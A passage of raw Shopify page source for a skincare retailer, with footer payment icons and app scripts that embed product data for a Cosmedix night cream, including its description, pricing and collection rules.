                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              
                <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              
                <svg viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
              
                <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              
            </div>
          </div></div>
    </div>
  </div>
</footer>

</div>
<!-- END sections: footer-group --><style> .gifted-cart-block-inner {display: flex; flex-direction: row; justify-content: flex-start; align-items: center; padding: 8px 0;} </style>
<div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
                
                    "stcudorP llA"
                    ,
                
                    "xidemsoC_dnarB"
                    ,
                
                    "resirutsioM"
                    ,
                
                    "resirutsioM_epyT tcudorP"
                    
                
            
        ],
        p2: {
            
        },
        p3: [
            
                
                    {
                      "v1": "true"
                    }
                
            
        ],
        p4:7975048052975,
        p5:[602277577034,85685010522,643437560138,650498539850,643439722826,647540670794],
        p6:null,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":false,"bars":[],"theme":{"theme_id":"187935195466","is_xhr":false}};
    
</script>


</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":7975048052975,"title":"Resync Revitalizing Night Cream","handle":"resync-revitalizing-night-cream","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eResync Revitalizing Night Cream is a hydrating moisturiser that quenches skin with long-lasting moisture while you sleep. Wrap the complexion in antioxidant-rich ingredients and help restore radiance and revitalize the look of skin while delivering unprecedented hydration. This rich, overnight treatment is formulated for all skin types to help refine skin texture and tone after being exposed to environmental stressors.\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBenefits:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e• Deeply hydrates the skin to help improve softness and radiance\u003cbr data-mce-fragment=\"1\"\u003e• Revitalizes the look of skin after exposure to environmental stressors, such as blue light\u003cbr data-mce-fragment=\"1\"\u003e• Help improve the overall appearance of fine lines, dark spots and uneven texture\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCautions:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eFor external use only. Keep out of reach of children. Avoid direct contact with eyes.\u003cbr data-mce-fragment=\"1\"\u003eIf contact occurs, rinse thoroughly with water. Test for sensitivity. Discontinue use\u003cbr data-mce-fragment=\"1\"\u003eifexcessive skin irritation develops or increases. If irritation persists, consult\u003cbr data-mce-fragment=\"1\"\u003ea health care practitioner.\u003c\/p\u003e","published_at":"2025-07-23T17:22:28+01:00","created_at":"2023-01-10T11:01:10+00:00","vendor":"Cosmedix","type":"Moisturisers","tags":["All Products","Brand_Cosmedix","Moisturiser","Product Type_Moisturiser"],"price":6440,"price_min":6440,"price_max":6440,"available":false,"price_varies":false,"compare_at_price":9200,"compare_at_price_min":9200,"compare_at_price_max":9200,"compare_at_price_varies":false,"variants":[{"id":43711822266607,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP290","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Resync Revitalizing Night Cream","public_title":null,"options":["Default Title"],"price":6440,"weight":0,"compare_at_price":9200,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"847137054649","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/southwilliamclinic.com\/cdn\/shop\/products\/Screenshot2023-01-10at10.59.45.png?v=1673348472"],"featured_image":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/Screenshot2023-01-10at10.59.45.png?v=1673348472","options":["Title"],"media":[{"alt":null,"id":31822400454895,"position":1,"preview_image":{"aspect_ratio":0.783,"height":644,"width":504,"src":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/Screenshot2023-01-10at10.59.45.png?v=1673348472"},"aspect_ratio":0.783,"height":644,"media_type":"image","src":"\/\/southwilliamclinic.com\/cdn\/shop\/products\/Screenshot2023-01-10at10.59.45.png?v=1673348472","width":504}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eResync Revitalizing Night Cream is a hydrating moisturiser that quenches skin with long-lasting moisture while you sleep. Wrap the complexion in antioxidant-rich ingredients and help restore radiance and revitalize the look of skin while delivering unprecedented hydration. This rich, overnight treatment is formulated for all skin types to help refine skin texture and tone after being exposed to environmental stressors.\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBenefits:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e• Deeply hydrates the skin to help improve softness and radiance\u003cbr data-mce-fragment=\"1\"\u003e• Revitalizes the look of skin after exposure to environmental stressors, such as blue light\u003cbr data-mce-fragment=\"1\"\u003e• Help improve the overall appearance of fine lines, dark spots and uneven texture\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCautions:\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003eFor external use only. Keep out of reach of children. Avoid direct contact with eyes.\u003cbr data-mce-fragment=\"1\"\u003eIf contact occurs, rinse thoroughly with water. Test for sensitivity. Discontinue use\u003cbr data-mce-fragment=\"1\"\u003eifexcessive skin irritation develops or increases. If irritation persists, consult\u003cbr data-mce-fragment=\"1\"\u003ea health care practitioner.\u003c\/p\u003e"},
    productCollections: [{"id":602277577034,"handle":"all-products","title":"All Products","updated_at":"2025-12-17T12:00:11+00:00","body_html":"\u003cp class=\"p1\"\u003e\u003cstrong\u003eSELF-CARE CHRISTMAS\u003c\/strong\u003e Sale is on! Use code:\u003cb\u003e SELFCARE10\u003c\/b\u003e at checkout for \u003cstrong\u003e10% OFF\u003c\/strong\u003e.\u003c\/p\u003e","published_at":"2023-06-02T13:38:16+01:00","sort_order":"best-selling","template_suffix":"self-care-christmas-2025","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"All Products"}],"published_scope":"global"},{"id":85685010522,"handle":"cosmedix","updated_at":"2025-12-09T12:00:17+00:00","published_at":"2019-03-27T12:18:14+00:00","sort_order":"best-selling","template_suffix":"","published_scope":"global","title":"Cosmedix","body_html":""},{"id":643437560138,"handle":"moisturiser","title":"Moisturiser","updated_at":"2025-12-17T12:00:11+00:00","body_html":"","published_at":"2025-04-14T16:01:10+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"Moisturiser"},{"column":"tag","relation":"equals","condition":"moisturisers_day"},{"column":"tag","relation":"equals","condition":"moisturisers_night"},{"column":"tag","relation":"equals","condition":"body_moisturiser"},{"column":"tag","relation":"equals","condition":"Product Range_Moisturisers"},{"column":"tag","relation":"equals","condition":"Product Type_Moisturiser"},{"column":"tag","relation":"equals","condition":"Moisturiser"},{"column":"tag","relation":"equals","condition":"producttype_moisturiser"}],"published_scope":"global"},{"id":650498539850,"handle":"sale-30-off","title":"Sale (30% OFF)","updated_at":"2025-12-17T12:00:11+00:00","body_html":"\u003cp class=\"p1\"\u003eSale is on with up to 30% OFF select products, while stocks last!\u003c\/p\u003e","published_at":"2025-07-22T18:31:05+01:00","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"title","relation":"contains","condition":"30% Off"},{"column":"vendor","relation":"equals","condition":"Neostrata"},{"column":"vendor","relation":"equals","condition":"Jan Marini"},{"column":"vendor","relation":"equals","condition":"Dermalogica"},{"column":"vendor","relation":"equals","condition":"Murad"},{"column":"vendor","relation":"equals","condition":"Cosmedix"}],"published_scope":"global"},{"id":643439722826,"handle":"skin-care","title":"SKIN CARE","updated_at":"2025-12-17T12:00:11+00:00","body_html":"","published_at":"2025-04-14T16:38:56+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"skincare for man"},{"column":"tag","relation":"equals","condition":"Skin Antioxidant"},{"column":"tag","relation":"equals","condition":"Skin Concern_Anti-Ageing"},{"column":"tag","relation":"equals","condition":"Skin Condition_Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Hands"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Ageing Skin"},{"column":"tag","relation":"equals","condition":"Skin Condition_Back Acne"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blackheads"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Blotchiness"},{"column":"tag","relation":"equals","condition":"Skin Condition_Cellulite"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Compromised"},{"column":"tag","relation":"equals","condition":"Skin Condition_Congestion"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dark Circles"},{"column":"tag","relation":"equals","condition":"Skin Condition_Dehydration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Discolouration"},{"column":"tag","relation":"equals","condition":"Skin Condition_Double Chin"},{"column":"tag","relation":"equals","condition":"Skin"},{"column":"type","relation":"not_equals","condition":"Advanced Skin Treatments"},{"column":"title","relation":"not_contains","condition":"course"},{"column":"title","relation":"not_contains","condition":"package"},{"column":"title","relation":"not_contains","condition":"treatment"},{"column":"title","relation":"not_contains","condition":"treatments"},{"column":"tag","relation":"equals","condition":"productcategory_skincare"}],"published_scope":"global"},{"id":647540670794,"handle":"summer-shop","title":"Summer Shop","updated_at":"2025-12-17T12:00:11+00:00","body_html":"\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cstrong\u003eLuxury Summer-Ready Solutions\u003c\/strong\u003e\u003cbr\u003e\u003cspan\u003eAs temperatures rise, invest in clinically-proven skincare that protects and perfects. Our summer sale brings you \u003c\/span\u003e\u003cstrong\u003emedical-grade formulations\u003c\/strong\u003e\u003cspan\u003e from the world's most prestigious dermatological brands, now at exceptional savings.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-06-10T17:58:22+01:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"SPF"},{"column":"tag","relation":"equals","condition":"SPFs"},{"column":"type","relation":"equals","condition":"SPFs"},{"column":"tag","relation":"equals","condition":"Moisturiser"},{"column":"tag","relation":"equals","condition":"Moisturisers"},{"column":"tag","relation":"equals","condition":"Product 